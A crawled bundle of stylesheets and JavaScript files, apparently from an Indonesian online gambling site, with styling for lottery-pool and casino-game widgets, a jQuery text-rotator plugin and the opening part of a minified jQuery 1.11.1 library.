  margin-top: 15px !important;
}

.block {
  display: block;
}

.icon-rounded {
  color: white;
}
.icon-rounded:hover {
  color: white;
}
.icon-rounded > i {
  font-size: 26px;
  border: 2px solid white;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  padding: 10px;
}

h1 .overline,
span.overline {
  position: relative;
}
h1 .overline:before,
span.overline:before {
  content: "";
  position: absolute;
  display: block;
  width: 50px;
  height: 6px;
  background-color: #418bca;
  top: -5px;
  left: 0;
}

span.overline:before {
  height: 5px;
  width: 40px;
}

.small-link {
  font-size: 11px;
}

.required {
  color: #ff4a43;
}

.text-underline {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
}

@media only screen and (max-width: 478px) {
  .col-xxs-12 {
    float: none;
    width: 100%;
  }
}

.news-head {
  background: #7a0505;
  height: 35px;
}

.news-head > h5 {
  color: #ffffff;
  font-weight: bold;
}

.news-head > h5 > i {
  color: #ffffff;
  background: -webkit-linear-gradient(#ffffff, #ffffff);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

ul.newsticker > li > a {
  color: #ffffff;
}

.news-body {
  background: #7a0505;
  /* background: #fed804 url(../../img/ayg/point.jpg) left center no-repeat;  */
  height: 35px;
  overflow: hidden;
}

.news-body a:hover {
  text-decoration: none;
}

.news-body a > span {
  font-weight: bold;
  color: #ffffff;
}

@media only screen and (max-width: 768px) {
  .news-head {
    display: none;
  }
}

.pools-bg {
  background: #f76f9f url(../../img/ayg/24d-bg.png) center no-repeat; /* Old browsers */
  background: -moz-linear-gradient(45deg,  #f76f9f 0%, #f6926e 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, right top, color-stop(0%,#f76f9f), color-stop(100%,#f6926e)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(45deg,  #f76f9f 0%,#f6926e 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(45deg,  #f76f9f 0%,#f6926e 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(45deg,  #f76f9f 0%,#f6926e 100%); /* IE10+ */
  background: linear-gradient(45deg,  #f76f9f 0%,#f6926e 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f76f9f', endColorstr='#f6926e',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.hongkong {
  background: rgb(27,149,82); /* Old browsers */
  background: -moz-linear-gradient(45deg,  rgba(27,149,82,1) 0%, rgba(115,203,123,1) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, right top, color-stop(0%,rgba(27,149,82,1)), color-stop(100%,rgba(115,203,123,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(45deg,  rgba(27,149,82,1) 0%,rgba(115,203,123,1) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(45deg,  rgba(27,149,82,1) 0%,rgba(115,203,123,1) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(45deg,  rgba(27,149,82,1) 0%,rgba(115,203,123,1) 100%); /* IE10+ */
  background: linear-gradient(45deg,  rgba(27,149,82,1) 0%,rgba(115,203,123,1) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1b9552', endColorstr='#73cb7b',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.osaka {
  background: rgb(67,56,125); /* Old browsers */
  background: -moz-linear-gradient(45deg,  rgba(67,56,125,1) 0%, rgba(99,49,170,1) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, right top, color-stop(0%,rgba(67,56,125,1)), color-stop(100%,rgba(99,49,170,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(45deg,  rgba(67,56,125,1) 0%,rgba(99,49,170,1) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(45deg,  rgba(67,56,125,1) 0%,rgba(99,49,170,1) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(45deg,  rgba(67,56,125,1) 0%,rgba(99,49,170,1) 100%); /* IE10+ */
  background: linear-gradient(45deg,  rgba(67,56,125,1) 0%,rgba(99,49,170,1) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#43387d', endColorstr='#6331aa',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.live-24d {
  background: rgb(153,68,61); /* Old browsers */
  background: -moz-linear-gradient(45deg,  rgba(153,68,61,1) 0%, rgba(236,93,60,1) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, right top, color-stop(0%,rgba(153,68,61,1)), color-stop(100%,rgba(236,93,60,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(45deg,  rgba(153,68,61,1) 0%,rgba(236,93,60,1) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(45deg,  rgba(153,68,61,1) 0%,rgba(236,93,60,1) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(45deg,  rgba(153,68,61,1) 0%,rgba(236,93,60,1) 100%); /* IE10+ */
  background: linear-gradient(45deg,  rgba(153,68,61,1) 0%,rgba(236,93,60,1) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#99443d', endColorstr='#ec5d3c',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.bola-gelinding {
  background: rgb(27,149,82); /* Old browsers */
  background: -moz-linear-gradient(45deg,  rgba(27,149,82,1) 0%, rgba(115,203,132,1) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, right top, color-stop(0%,rgba(27,149,82,1)), color-stop(100%,rgba(115,203,132,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(45deg,  rgba(27,149,82,1) 0%,rgba(115,203,132,1) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(45deg,  rgba(27,149,82,1) 0%,rgba(115,203,132,1) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(45deg,  rgba(27,149,82,1) 0%,rgba(115,203,132,1) 100%); /* IE10+ */
  background: linear-gradient(45deg,  rgba(27,149,82,1) 0%,rgba(115,203,132,1) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1b9552', endColorstr='#73cb7b',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.roulette {
  background: rgb(61,150,153); /* Old browsers */
  background: -moz-linear-gradient(45deg,  rgba(61,150,153,1) 0%, rgba(101,226,225,1) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, right top, color-stop(0%,rgba(61,150,153,1)), color-stop(100%,rgba(101,226,225,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(45deg,  rgba(61,150,153,1) 0%,rgba(101,226,225,1) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(45deg,  rgba(61,150,153,1) 0%,rgba(101,226,225,1) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(45deg,  rgba(61,150,153,1) 0%,rgba(101,226,225,1) 100%); /* IE10+ */
  background: linear-gradient(45deg,  rgba(61,150,153,1) 0%,rgba(101,226,225,1) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3d9699', endColorstr='#65e2e1',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.sicbo {
  background: rgb(60,95,151); /* Old browsers */
  background: -moz-linear-gradient(45deg,  rgba(60,95,151,1) 0%, rgba(135,51,254,1) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, right top, color-stop(0%,rgba(60,95,151,1)), color-stop(100%,rgba(135,51,254,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(45deg,  rgba(60,95,151,1) 0%,rgba(135,51,254,1) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(45deg,  rgba(60,95,151,1) 0%,rgba(135,51,254,1) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(45deg,  rgba(60,95,151,1) 0%,rgba(135,51,254,1) 100%); /* IE10+ */
  background: linear-gradient(45deg,  rgba(60,95,151,1) 0%,rgba(135,51,254,1) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3c5f97', endColorstr='#8733fe',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.dragon-tiger {
  background: rgb(201,131,84); /* Old browsers */
  background: -moz-linear-gradient(45deg,  rgba(201,131,84,1) 0%, rgba(226,155,79,1) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, right top, color-stop(0%,rgba(201,131,84,1)), color-stop(100%,rgba(226,155,79,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(45deg,  rgba(201,131,84,1) 0%,rgba(226,155,79,1) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(45deg,  rgba(201,131,84,1) 0%,rgba(226,155,79,1) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(45deg,  rgba(201,131,84,1) 0%,rgba(226,155,79,1) 100%); /* IE10+ */
  background: linear-gradient(45deg,  rgba(201,131,84,1) 0%,rgba(226,155,79,1) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c98354', endColorstr='#e29b4f',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.bg-pool {
  background: url(../../img/ayg/pool-bg.png) center no-repeat;
  background-position: 50% 20px;
}

.bg-24d {
  background: url(../../img/ayg/24d-bg.png) center no-repeat;
  background-position: 50% 20px;
}

.bg-bogil {
  background: url(../../img/ayg/bogil-bg.png) center no-repeat;
  background-position: 50% 20px;
}

.bg-sicbo {
  background: url(../../img/ayg/sicbo-bg.png) center no-repeat;
  background-position: 50% 20px;
}

.bg-roulette {
  background: url(../../img/ayg/roulette-bg.png) center no-repeat;
  background-position: 50% 20px;
}

.bg-dragontiger {
  background: url(../../img/ayg/dragontiger-bg.png) center no-repeat;
  background-position: 50% 20px;
}

.date {
  padding: 5px 10px;
  font-size: 14px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: right;
  background: -moz-linear-gradient(left,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0.3))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%); /* IE10+ */
  background: linear-gradient(to right,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#80ffffff',GradientType=1 ); /* IE6-9 */
}

.blocks {
  padding: 5px 10px;
  color: #ffffff;
  text-align: center;
  height: 175px;
}

.pools {
  width: 100%;
  font-size: 18px;
  display: inline-block;
}
.number {
  font-size: 45px;
  display: inline-block;
}

.view-results {
  padding: 5px 10px;
  font-size: 12px;
  color: #ffffff;
  text-align: center;
  background: -moz-linear-gradient(left,  rgba(255,255,255,0.2) 0%, rgba(255,255,255,0.2) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.2)), color-stop(100%,rgba(255,255,255,0.2))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(left,  rgba(255,255,255,0.2) 0%,rgba(255,255,255,0.2) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(left,  rgba(255,255,255,0.2) 0%,rgba(255,255,255,0.2) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(left,  rgba(255,255,255,0.2) 0%,rgba(255,255,255,0.2) 100%); /* IE10+ */
  background: linear-gradient(to right,  rgba(255,255,255,0.2) 0%,rgba(255,255,255,0.2) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#80ffffff',GradientType=1 ); /* IE6-9 */
}

.view-results a {
  color: #ffffff;
  cursor: pointer;
}

.view-results a:hover {
  color: rgba(255, 255, 255, 0.5);
  cursor: pointer;
  text-decoration: none;
}

.view-results a > i {
  border: 1px solid #ffffff;
  background: 0;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
  border-radius: 50% !important;
  padding: 4px 8px;
}

.view-results a:hover > i {
  color: rgba(255, 255, 255, 0.5);
  border: 1px solid rgba(255, 255, 255, 0.5);
}

.bank {
  width: 145px;
  height: 50px;
  padding: 12px 10px 10px 10px;
  background-color: #fff;
  border: 1px solid #9d9d9d;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}

.nav-bank {
  display: none;
}

@media only screen and (max-width: 992px) {
  .nav-bank {
    display: block;
  }
}

.online{
  float: left;
  width: 18px;
  height: 17px;
  margin-top: 5px;
  margin-right: 15px;
  background: url(../../img/indicator.png) 0px 0px no-repeat;
}

.offline{
  float: left;
  width: 18px;
  height: 17px;
  margin-top: 5px;
  margin-right: 15px;
  background: url(../../img/indicator.png) 0px -17px no-repeat;
}

.margin {
  margin: 0 32px;
}

@media only screen and (max-width: 1200px) {
  .margin {
    margin: 0;
  }
}

@media only screen and (max-width: 992px) {
  .margin {
    margin: 0;
  }
}

::-webkit-input-placeholder {
  font-size: 12px;
  color: rgba(255, 255, 255, 0.3);
  line-height: 18px;
  font-style: italic;
}

:-moz-placeholder { /* Firefox 18- */
  font-size: 12px;
  color: rgba(255, 255, 255, 0.3);
  line-height: 18px;
  font-style: italic;
}

::-moz-placeholder {  /* Firefox 19+ */
  font-size: 12px;
  color: rgba(255, 255, 255, 0.3);
  line-height: 18px;
  font-style: italic;
}

:-ms-input-placeholder {
  font-size: 12px;
  color: rgba(255, 255, 255, 0.3);
  line-height: 18px;
  font-style: italic;
}

.legend {
  margin-top: 20px;
}

.extra_space {
  padding: 20px 0;
  background: none;
}

.margin-bottom-10 {
  margin-bottom: 10px;
}

.margin-bottom-20 {
  margin-bottom: 20px;
}

.padding-top-20 {
  padding-top: 20px;
}

thead th {
  background: #e5bd39;
  color: #000;
}

tbody {
  color: #1e201c;
}

table tr {
  background-color: rgb(234, 234, 234);
}

.table .even {
  background-color: rgb(247, 247, 247);
}

.vertical-slider {
  height: 147px;
  margin: auto;
}

.control-label {
  color: #ffffff;
}

.fa-history {
  color: #ffffff;
  background: -webkit-linear-gradient(#ffffff, #ffffff);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}




--- FILE ---
content_type: text/css
request_url: https://xn--72c1abagy9jc4qb1c7a.xn--tckwe/assets/css/game_compressed_ic.css
body_size: 159
content:
.results-number > div, .pool-result > div, .angka-keluar > div{
	display: inline-block;
	margin-left: 3px;
}

td.text-center div{
	display: inline-block;
}

.table.table-bordered.legend{
	text-align: center;
}

.table.table-bordered.legend div{
	display: inline-block;
}

._12d-ic{
	background: url(../img/game_compressed_ic/12d.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

._24d-ic{
	background: url(../img/game_compressed_ic/24d.png) no-repeat;
	background-size: cover;
	
	width: 25px;
	height: 25px;
}

.dice-ic{
	background: url(../../images/nomor/pd/dices2.png) no-repeat;
	width: 20px;
	height: 20px;
}

.dicesd-ic{
	background: url(../../images/nomor/dicesd.png) no-repeat;
	background-size: cover;
	width: 20px;
	height: 20px;
}

.gb-ic{
	background: url(../../images/nomor/gb/gbpic.png) no-repeat;
	width: 20px;
	height: 20px;
}

.ht-ic{
	background: url(../../images/nomor/ht/htic.png) no-repeat;
	width: 25px;
	height: 25px;
	background-size: cover;
}

.d2412-ic{
	background: url(../../images/nomor/2412d.png) no-repeat;
	width: 20px;
	height: 20px;
}

.og-ic{
	background: url(../../images/nomor/og/ogic.png) no-repeat;
	width: 25px;
	height: 25px;
	background-size: cover;
}

.rl-ic{
	background: url(../img/game_compressed_ic/rl.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.rw-ic{
	background: url(../img/game_compressed_ic/rw.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.swic{
	background: url(../../../images/nomor/sw/jari.png) no-repeat;
    width: 22px;
    height: 22px;
}

.sw-ic{
	background: url(../img/game_compressed_ic/sw.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.jakarta-ic{
	background: url(../img/game_compressed_ic/jakarta.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.singapore-ic{
	background: url(../img/game_compressed_ic/singapore.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.hongkong-ic{
	background: url(../img/game_compressed_ic/hongkong.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.sydney-ic{
	background: url(../img/game_compressed_ic/sydney.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.jowo-ic{
	background: url(../img/game_compressed_ic/jowo.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.magnum-ic{
	background: url(../img/game_compressed_ic/magnum.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.shio-ic{
	background: url(../img/game_compressed_ic/shio.png) no-repeat;
	background-size: cover;

	width: 25px;
	height: 25px;
}

.trouble{
  float:left;
  width:18px;
  height:17px;
  margin-top:5px;
  margin-right:7px;
  background:url(../../images/icons.png) -85px -111px no-repeat;
}

--- FILE ---
content_type: text/css
request_url: https://xn--72c1abagy9jc4qb1c7a.xn--tckwe/assets/css/style.css
body_size: 219
content:
.bg-dd {
	display: inline-block;
    float: left;
    margin-left: -114px;
}

.bg-dd button {
	background-color: transparent;
	color: #000;
    border-color: #CCC;
}

.btn-primary:hover, 
.btn-primary:focus, 
.btn-primary:active, 
.btn-primary.active, 
.open>.dropdown-toggle.btn-primary {
	color: #000 !important;
    background-color: #F7F7F7 !important;
    border-color: #CCCCCC !important;
}

.bg-dd button:hover,
.bg-dd button:active,
.bg-dd button:focus,
.bg-dd button:visited {
	color: #000 !important;
    background-color: #F7F7F7 !important;
    border-color: #CCCCCC !important;
}

.dropdown-menu>li>a {
	display: inline-block;
	padding: 5px 21px;
}

.dropdown-menu {
	min-width: 115px;
}

ul.dropdown-menu {
	padding: 0;
	top: 73%;
}

ul.dropdown-menu li {
	cursor: pointer;
	line-height: 0;
}

ul.dropdown-menu li:hover {
	border: 4px;
}

.div-buku-mimpi input[type="text"],
.div-buku-mimpi select {
	height: 36px;
}

.bukumimpi-table {
	margin-top: 15px;
	height: 656px;
    overflow: auto;
}

.contact-icon-big {
	background: url('../img/contacts-big.png') no-repeat;
	width: 50px;
	height: 50px;
	display: inline-block;
    vertical-align: middle;
}

.error-reg{background:#f2dddd;color:#a70707;height:38px;width:100%;padding:8px;margin:10px 0px;border-radius:7px;display:inline-block;text-align:center;}
.img-reg{position:absolute;top:5px;right:-15px;width:25px;}

--- FILE ---
content_type: application/javascript
request_url: https://xn--72c1abagy9jc4qb1c7a.xn--tckwe/assets/js/vendor/text-rotator/jquery.simple-text-rotator.js
body_size: 357
content:
!function($){var defaults={animation:"dissolve",separator:",",speed:2000};$.fx.step.textShadowBlur=function(fx){$(fx.elem).prop('textShadowBlur',fx.now).css({textShadow:'0 0 '+Math.floor(fx.now)+'px black'});};$.fn.textrotator=function(options){var settings=$.extend({},defaults,options);return this.each(function(){var el=$(this)
var array=[];$.each(el.text().split(settings.separator),function(key,value){array.push(value);});el.text(array[0]);var rotate=function(){switch(settings.animation){case'dissolve':el.animate({textShadowBlur:20,opacity:0},500,function(){index=$.inArray(el.text(),array)
if((index+1)==array.length)index=-1
el.text(array[index+1]).animate({textShadowBlur:0,opacity:1},500);});break;case'flip':if(el.find(".back").length>0){el.html(el.find(".back").html())}
var initial=el.text()
var index=$.inArray(initial,array)
if((index+1)==array.length)index=-1
el.html("");$("<span class='front'>"+initial+"</span>").appendTo(el);$("<span class='back'>"+array[index+1]+"</span>").appendTo(el);el.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip").show().css({"-webkit-transform":" rotateY(-180deg)","-moz-transform":" rotateY(-180deg)","-o-transform":" rotateY(-180deg)","transform":" rotateY(-180deg)"})
break;case'flipUp':if(el.find(".back").length>0){el.html(el.find(".back").html())}
var initial=el.text()
var index=$.inArray(initial,array)
if((index+1)==array.length)index=-1
el.html("");$("<span class='front'>"+initial+"</span>").appendTo(el);$("<span class='back'>"+array[index+1]+"</span>").appendTo(el);el.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip up").show().css({"-webkit-transform":" rotateX(-180deg)","-moz-transform":" rotateX(-180deg)","-o-transform":" rotateX(-180deg)","transform":" rotateX(-180deg)"})
break;case'flipCube':if(el.find(".back").length>0){el.html(el.find(".back").html())}
var initial=el.text()
var index=$.inArray(initial,array)
if((index+1)==array.length)index=-1
el.html("");$("<span class='front'>"+initial+"</span>").appendTo(el);$("<span class='back'>"+array[index+1]+"</span>").appendTo(el);el.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip cube").show().css({"-webkit-transform":" rotateY(180deg)","-moz-transform":" rotateY(180deg)","-o-transform":" rotateY(180deg)","transform":" rotateY(180deg)"})
break;case'flipCubeUp':if(el.find(".back").length>0){el.html(el.find(".back").html())}
var initial=el.text()
var index=$.inArray(initial,array)
if((index+1)==array.length)index=-1
el.html("");$("<span class='front'>"+initial+"</span>").appendTo(el);$("<span class='back'>"+array[index+1]+"</span>").appendTo(el);el.wrapInner("<span class='rotating' />").find(".rotating").hide().addClass("flip cube up").show().css({"-webkit-transform":" rotateX(180deg)","-moz-transform":" rotateX(180deg)","-o-transform":" rotateX(180deg)","transform":" rotateX(180deg)"})
break;case'spin':if(el.find(".rotating").length>0){el.html(el.find(".rotating").html())}
index=$.inArray(el.text(),array)
if((index+1)==array.length)index=-1
el.wrapInner("<span class='rotating spin' />").find(".rotating").hide().text(array[index+1]).show().css({"-webkit-transform":" rotate(0) scale(1)","-moz-transform":"rotate(0) scale(1)","-o-transform":"rotate(0) scale(1)","transform":"rotate(0) scale(1)"})
break;case'fade':el.fadeOut(settings.speed,function(){index=$.inArray(el.text(),array)
if((index+1)==array.length)index=-1
el.text(array[index+1]).fadeIn(settings.speed);});break;}};setInterval(rotate,settings.speed);});}}(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://xn--72c1abagy9jc4qb1c7a.xn--tckwe/assets/js/jquery.js
body_size: 40880
content:
! function(e, t) {
    "object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(e) {
        if (!e.document) throw new Error("jQuery requires a window with a document");
        return t(e)
    } : t(e)
}("undefined" != typeof window ? window : this, function(e, t) {
    var n = [],
        r = n.slice,
        i = n.concat,
        o = n.push,
        a = n.indexOf,
        s = {},
        l = s.toString,
        u = s.hasOwnProperty,
        c = {},
        f = "1.11.1",
        d = function(e, t) {
            return new d.fn.init(e, t)
        },
        p = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
        h = /^-ms-/,
        m = /-([\da-z])/gi,
        g = function(e, t) {
            return t.toUpperCase()
        };

    function y(e) {
        var t = e.length,
            n = d.type(e);
        return "function" !== n && !d.isWindow(e) && (!(1 !== e.nodeType || !t) || ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e))
    }
    d.fn = d.prototype = {
        jquery: f,
        constructor: d,
        selector: "",
        length: 0,
        toArray: function() {
            return r.call(this)
        },
        get: function(e) {
            return null != e ? e < 0 ? this[e + this.length] : this[e] : r.call(this)
        },
        pushStack: function(e) {
            var t = d.merge(this.constructor(), e);
            return t.prevObject = this, t.context = this.context, t
        },
        each: function(e, t) {
            return d.each(this, e, t)
        },
        map: function(e) {
            return this.pushStack(d.map(this, function(t, n) {
                return e.call(t, n, t)
            }))
        },
        slice: function() {
            return this.pushStack(r.apply(this, arguments))
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        eq: function(e) {
            var t = this.length,
                n = +e + (e < 0 ? t : 0);
            return this.pushStack(n >= 0 && n < t ? [this[n]] : [])
        },
        end: function() {
            return this.prevObject || this.constructor(null)
        },
        push: o,
        sort: n.sort,
        splice: n.splice
    }, d.extend = d.fn.extend = function() {
        var e, t, n, r, i, o, a = arguments[0] || {},
            s = 1,
            l = arguments.length,
            u = !1;
        for ("boolean" == typeof a && (u = a, a = arguments[s] || {}, s++), "object" == typeof a || d.isFunction(a) || (a = {}), s === l && (a = this, s--); s < l; s++)
            if (null != (i = arguments[s]))
                for (r in i) e = a[r], a !== (n = i[r]) && (u && n && (d.isPlainObject(n) || (t = d.isArray(n))) ? (t ? (t = !1, o = e && d.isArray(e) ? e : []) : o = e && d.isPlainObject(e) ? e : {}, a[r] = d.extend(u, o, n)) : void 0 !== n && (a[r] = n));
        return a
    }, d.extend({
        expando: "jQuery" + (f + Math.random()).replace(/\D/g, ""),
        isReady: !0,
        error: function(e) {
            throw new Error(e)
        },
        noop: function() {},
        isFunction: function(e) {
            return "function" === d.type(e)
        },
        isArray: Array.isArray || function(e) {
            return "array" === d.type(e)
        },
        isWindow: function(e) {
            return null != e && e == e.window
        },
        isNumeric: function(e) {
            return !d.isArray(e) && e - parseFloat(e) >= 0
        },
        isEmptyObject: function(e) {
            var t;
            for (t in e) return !1;
            return !0
        },
        isPlainObject: function(e) {
            var t;
            if (!e || "object" !== d.type(e) || e.nodeType || d.isWindow(e)) return !1;
            try {
                if (e.constructor && !u.call(e, "constructor") && !u.call(e.constructor.prototype, "isPrototypeOf")) return !1
            } catch (e) {
                return !1
            }
            if (c.ownLast)
                for (t in e) return u.call(e, t);
            for (t in e);
            return void 0 === t || u.call(e, t)
        },
        type: function(e) {
            return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? s[l.call(e)] || "object" : typeof e
        },
        globalEval: function(t) {
            t && d.trim(t) && (e.execScript || function(t) {
                e.eval.call(e, t)
            })(t)
        },
        camelCase: function(e) {
            return e.replace(h, "ms-").replace(m, g)
        },
        nodeName: function(e, t) {
            return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
        },
        each: function(e, t, n) {
            var r = 0,
                i = e.length,
                o = y(e);
            if (n) {
                if (o)
                    for (; r < i && !1 !== t.apply(e[r], n); r++);
                else
                    for (r in e)
                        if (!1 === t.apply(e[r], n)) break
            } else if (o)
                for (; r < i && !1 !== t.call(e[r], r, e[r]); r++);
            else
                for (r in e)
                    if (!1 === t.call(e[r], r, e[r])) break; return e
        },
        trim: function(e) {
            return null == e ? "" : (e + "").replace(p, "")
        },
        makeArray: function(e, t) {
            var n = t || [];
            return null != e && (y(Object(e)) ? d.merge(n, "string" == typeof e ? [e] : e) : o.call(n, e)), n
        },
        inArray: function(e, t, n) {
            var r;
            if (t) {
                if (a) return a.call(t, e, n);
                for (r = t.length, n = n ? n < 0 ? Math.max(0, r + n) : n : 0; n < r; n++)
                    if (n in t && t[n] === e) return n
            }
            return -1
        },
        merge: function(e, t) {
            for (var n = +t.length, r = 0, i = e.length; r < n;) e[i++] = t[r++];
            if (n != n)
                for (; void 0 !== t[r];) e[i++] = t[r++];
            return e.length = i, e
        },
        grep: function(e, t, n) {
            for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
            return r
        },
        map: function(e, t, n) {
            var r, o = 0,
                a = e.length,
                s = [];
            if (y(e))
                for (; o < a; o++) null != (r = t(e[o], o, n)) && s.push(r);
            else
                for (o in e) null != (r = t(e[o], o, n)) && s.push(r);
            return i.apply([], s)
        },
        guid: 1,
        proxy: function(e, t) {
            var n, i, o;
            if ("string" == typeof t && (o = e[t], t = e, e = o), d.isFunction(e)) return n = r.call(arguments, 2), (i = function() {
                return e.apply(t || this, n.concat(r.call(arguments)))
            }).guid = e.guid = e.guid || d.guid++, i
        },
        now: function() {
            return +new Date
        },
        support: c
    }), d.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(e, t) {
        s["[object " + t + "]"] = t.toLowerCase()
    });
    var v = function(e) {
        var t, n, r, i, o, a, s, l, u, c, f, d, p, h, m, g, y, v, b, x = "sizzle" + -new Date,
            w = e.document,
            T = 0,
            C = 0,
            N = oe(),
            E = oe(),
            k = oe(),
            S = function(e, t) {
                return e === t && (f = !0), 0
            },
            A = "undefined",
            D = 1 << 31,
            j = {}.hasOwnProperty,
            L = [],
            H = L.pop,
            _ = L.push,
            q = L.push,
            M = L.slice,
            O = L.indexOf || function(e) {
                for (var t = 0, n = this.length; t < n; t++)
                    if (this[t] === e) return t;
                return -1
            },
            F = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            B = "[\\x20\\t\\r\\n\\f]",
            P = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
            R = P.replace("w", "w#"),
            W = "\\[" + B + "*(" + P + ")(?:" + B + "*([*^$|!~]?=)" + B + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + R + "))|)" + B + "*\\]",
            $ = ":(" + P + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + W + ")*)|.*)\\)|)",
